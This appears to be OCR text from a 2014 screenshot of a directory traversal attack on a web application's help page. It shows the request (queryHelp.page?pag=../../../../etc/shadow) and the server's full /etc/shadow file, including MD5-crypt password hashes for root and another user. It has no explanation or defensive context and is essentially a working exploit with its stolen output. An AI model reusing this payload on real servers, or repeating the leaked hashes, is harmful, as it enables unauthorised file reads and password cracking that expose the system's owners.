 217:8090/he
172. .217:8090/help/queryHelp.page?pag=../../../../etc/shadow
root:$1$pLwDbRYe$eUWP7epI3FJwhChEONAtu1:15772:0:99999:7::: bin:*:15240:0:99999:7::: daemon:*:15240:0:99999:7:::
adm:*:15240:0:99999:7::: lp:*:15240:0:99999:7::: sync:*:15240:0:99999:7::: shutdown:*:15240:0:99999:7::: halt:*:15240:0:99999:7:::
mail:*:15240:0:99999:7::: uucp:*:15240:0:99999:7::: operator:*:15240:0:99999:7::: games:*:15240:0:99999:7:::
gopher:*:15240:0:99999:7::: ftp:*:15240:0:99999:7::: nobody:*:15240:0:99999:7::: dbus:!!:15772:::::: rpc:!!:15772:0:99999:7:::
avahi-autoipd:!!:15772:::::: vcsa:!!:15772:::::: rtkit:!!:15772:::::: abrt:!!:15772:::::: apache:!!:15772::::::
saslauth:!!:15772:::::: postfix:!!:15772:::::: haldaemon:!!:15772:::::: sshd:!!:15772:::::: avahi:!!:15772::::::
rpcuser:!!:15772:::::: nfsnobody:!!:15772:::::: ricci:!!:15772:::::: pulse:!!:15772:::::: ntp:!!:15772:::::: tss:!!:15772::::::
radvd:!!:15772:::::: qemu:!!:15772:::::: tomcat:!!:15772:::::: webalizer:!!:15772:::::: ldap:!!:15772:::::: tcpdump:!!:15772::::::
nscd:!!:15772:::::: oprofile:!!:15772:::::: gdcatv:$1$hJXJEO7x$FckolEs5xiClqjfN1dON./:16289:0:99999:7:::
ENG
16:46
2014/8/14